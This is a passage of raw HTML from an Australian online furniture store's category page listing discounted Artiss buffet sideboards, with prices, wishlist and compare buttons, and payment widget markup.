<a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" rel="tag">Buffet &amp; Side Tables</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-buffet-sideboard-cabinet-storage-shelf-cupboard-hallway-tabe-sliding-door/" target="_self">Artiss Buffet Sideboard Cabinet Storage Shelf Cupboard Hallway Tabe Sliding Door</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>317.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>94.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="94.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FUNKI-K-BAM-3867-NT-GY" data-item-categories="Buffet &amp; Side Tables"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/artiss-buffet-sideboard-cabinet-storage-shelf-cupboard-hallway-tabe-sliding-door/" data-quantity="1" class="button product_type_simple" data-product_id="21925" data-product_sku="FUNKI-K-BAM-3867-NT-GY" aria-label="Read more about &ldquo;Artiss Buffet Sideboard Cabinet Storage Shelf Cupboard Hallway Tabe Sliding Door&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21925  wishlist-fragment on-first-load"
data-fragment-ref="21925"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21925,&quot;parent_product_id&quot;:21925,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21925&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21925"
data-product-type="simple"
data-original-product-id="21925"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/?action=yith-woocompare-add-product&id=21925" class="compare button" data-product_id="21925" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-buffet-sideboard-cabinet-storage-shelf-cupboard-hallway-tabe-sliding-door/" data-id="21925">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-20347 status-publish instock product_cat-buffet-side-tables product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-20347  wishlist-fragment on-first-load"
data-fragment-ref="20347"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:20347,&quot;parent_product_id&quot;:20347,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=20347&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="20347"
data-product-type="simple"
data-original-product-id="20347"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-buffet-sideboard-storage-cabinet-industrial-rustic-wooden/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-IND-BF-WD-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-IND-BF-WD-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-IND-BF-WD-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-IND-BF-WD-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-IND-BF-WD-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-IND-BF-WD-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-IND-BF-WD-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-IND-BF-WD-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-IND-BF-WD-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-IND-BF-WD-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-IND-BF-WD-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-IND-BF-WD-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-IND-BF-WD-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-IND-BF-WD-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" rel="tag">Buffet &amp; Side Tables</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-buffet-sideboard-storage-cabinet-industrial-rustic-wooden/" target="_self">Artiss Buffet Sideboard &#8211; BARNLY</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>591.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>176.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="176.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-G-IND-BF-WD-AB" data-item-categories="Buffet &amp; Side Tables"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=20347" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20347" data-product_sku="FURNI-G-IND-BF-WD-AB" aria-label="Add &ldquo;Artiss Buffet Sideboard - BARNLY&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-20347  wishlist-fragment on-first-load"
data-fragment-ref="20347"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:20347,&quot;parent_product_id&quot;:20347,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=20347&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="20347"
data-product-type="simple"
data-original-product-id="20347"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/?action=yith-woocompare-add-product&id=20347" class="compare button" data-product_id="20347" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-buffet-sideboard-storage-cabinet-industrial-rustic-wooden/" data-id="20347">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-33830 status-publish instock product_cat-buffet-side-tables product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-33830  wishlist-fragment on-first-load"
data-fragment-ref="33830"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:33830,&quot;parent_product_id&quot;:33830,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=33830&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="33830"
data-product-type="simple"
data-original-product-id="33830"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-buffet-sideboard-storage-cabinet-kitchen-cupboard-drawer-table-hallway/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-03-WH-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-03-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-03-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-03-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-03-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-03-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-03-WH-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-03-WH-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-03-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-03-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-03-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-03-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-03-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-MED-03-WH-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" rel="tag">Buffet &amp; Side Tables</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-buffet-sideboard-storage-cabinet-kitchen-cupboard-drawer-table-hallway/" target="_self">Artiss Buffet Sideboard 3 Doors &#8211; BERNE White</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>524.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>156.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="156.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-P-MED-03-WH-AB" data-item-categories="Buffet &amp; Side Tables"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=33830" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33830" data-product_sku="FURNI-P-MED-03-WH-AB" aria-label="Add &ldquo;Artiss Buffet Sideboard 3 Doors - BERNE White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-33830  wishlist-fragment on-first-load"
data-fragment-ref="33830"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:33830,&quot;parent_product_id&quot;:33830,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=33830&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="33830"
data-product-type="simple"
data-original-product-id="33830"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/?action=yith-woocompare-add-product&id=33830" class="compare button" data-product_id="33830" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-buffet-sideboard-storage-cabinet-kitchen-cupboard-drawer-table-hallway/" data-id="33830">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-22291 status-publish last instock product_cat-buffet-side-tables product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22291  wishlist-fragment on-first-load"
data-fragment-ref="22291"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22291,&quot;parent_product_id&quot;:22291,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22291&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22291"
data-product-type="simple"
data-original-product-id="22291"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-buffet-sideboard-cabinet-storage-cupboard-doors-white-kitchen-hallway/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-CAB-01-WH-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-CAB-01-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-CAB-01-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-CAB-01-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-CAB-01-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-CAB-01-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-CAB-01-WH-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-CAB-01-WH-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-CAB-01-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-CAB-01-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-CAB-01-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-CAB-01-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-CAB-01-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-O-CAB-01-WH-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" rel="tag">Buffet &amp; Side Tables</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-buffet-sideboard-cabinet-storage-cupboard-doors-white-kitchen-hallway/" target="_self">Artiss Buffet Sideboard &#8211; ARIA White</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>514.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>153.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="153.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-O-CAB-01-WH-AB" data-item-categories="Buffet &amp; Side Tables"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=22291" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22291" data-product_sku="FURNI-O-CAB-01-WH-AB" aria-label="Add &ldquo;Artiss Buffet Sideboard - ARIA White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22291  wishlist-fragment on-first-load"
data-fragment-ref="22291"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22291,&quot;parent_product_id&quot;:22291,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22291&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22291"
data-product-type="simple"
data-original-product-id="22291"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/?action=yith-woocompare-add-product&id=22291" class="compare button" data-product_id="22291" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-buffet-sideboard-cabinet-storage-cupboard-doors-white-kitchen-hallway/" data-id="22291">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-18283 status-publish first outofstock product_cat-buffet-side-tables product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18283  wishlist-fragment on-first-load"
data-fragment-ref="18283"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18283,&quot;parent_product_id&quot;:18283,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18283&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="18283"
data-product-type="simple"
data-original-product-id="18283"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-high-gloss-sideboard-storage-cabinet-cupboard-white/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-GLOSS-BF-WH-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-GLOSS-BF-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-GLOSS-BF-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-GLOSS-BF-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-GLOSS-BF-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-GLOSS-BF-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-GLOSS-BF-WH-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-GLOSS-BF-WH-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-GLOSS-BF-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-GLOSS-BF-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-GLOSS-BF-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-GLOSS-BF-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-GLOSS-BF-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-GLOSS-BF-WH-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" rel="tag">Buffet &amp; Side Tables</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-high-gloss-sideboard-storage-cabinet-cupboard-white/" target="_self">Artiss Buffet Sideboard High Gloss &#8211; White</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>674.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>202.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="202.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-GLOSS-BF-WH-AB" data-item-categories="Buffet &amp; Side Tables"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
